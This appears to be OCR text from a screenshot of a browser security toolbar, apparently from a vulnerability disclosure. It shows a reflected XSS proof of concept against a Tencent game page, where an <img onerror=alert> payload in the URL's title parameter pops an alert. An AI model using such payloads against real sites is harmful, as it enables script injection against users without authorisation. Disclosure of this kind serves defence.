 site:qq.…
裂隙…
http…4694
小说阅读…
国王的娇…
小说阅读…
新标签页
site:omd…
兽人必…
裂隙…
omd.qq.com/tcls/show.shtml?vid=m0145qcf68n&title=123<img src
百度 <Ctrl+K>
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
ad URL
http://omd.qq.com/tcls/show.shtml?vid=m0145qcf68n&title=123%3Cimg src%3Dx onerror=alert(/xq17/)%3E123&ADTAG=main.live.v1
it URL
ecute
Enable Post data
Enable Referrer
腾讯游戏
Tencent Games
用心创造快乐!
《穿越火线》扫码抢红包
百亿现金点券 英雄武器
官方社区
礼包
腾讯游戏排行榜
兽人
必须死!
官网首页
游戏资讯
游戏指南
自助服务
下载中心
官方社
新闻公告
新手引导
激活兑换
社区认
视频截图
游戏特色
资格查询
/xq17/
123
123
确定
www.wooyun.org